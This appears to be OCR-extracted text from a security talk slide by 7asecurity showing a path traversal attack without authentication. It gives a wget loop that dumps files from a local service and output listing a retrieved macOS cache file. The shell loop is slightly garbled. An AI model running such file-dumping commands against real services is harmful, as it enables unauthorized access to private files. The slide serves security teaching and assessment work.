 Attack: Path Traversal without auth (cont)
Dumping all files:
Abraham Aranguren
Commands:
for i in $(cat data_files_relative.txt); do wget "http://127.0.0.1:53741/$i";
sleep 10; > wget_output.txt 2> wget_errors.txt
grep 'Saving to' wget_errors.txt -B 4 | grep http | cut -f4 -d" "
Output:
http://127.0.0.1:53741/Library/Caches/com.apple.WebKit.WebContent/com.apple.ope
ngl/compileCache.data
[...]
+ 7asecurity.com
7A
SECURITY
00:34:41